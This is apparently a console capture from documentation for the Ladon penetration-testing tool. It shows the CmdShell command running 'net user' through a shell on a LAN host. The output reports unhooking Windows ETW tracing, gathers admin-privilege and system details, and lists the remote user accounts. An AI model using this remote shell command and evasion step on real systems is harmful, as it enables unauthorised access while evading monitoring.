 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon CmdShell http://192.168.50.2:800 cmd "net user"
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
Ladon 10.10
Start: 2023-05-28 21:34:22
PC Name: WIN7 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 4.0  me: x86 OS: x86
Maximum Version .NET 4.8
Found: Runtime .net 4.8.3761.0
OS Name: Microsoft Windows 7 旗舰版
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 40436  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 5593 MB
Load CmdShell
User accounts for \\WIN81-TEST
-------------------------------------------------------------------------------
Administrator            Guest                    null
The command completed successfully.
C:\Users\k8gege>